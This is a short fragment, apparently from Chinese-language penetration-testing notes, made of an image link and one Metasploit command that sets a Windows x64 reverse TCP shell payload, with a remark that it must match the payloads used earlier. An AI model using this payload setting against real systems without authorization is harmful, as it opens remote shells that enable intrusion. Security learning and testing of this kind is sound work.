 set PAYLOAD windows/x64/shell_reverse_tcp(要跟前面的payloads一样)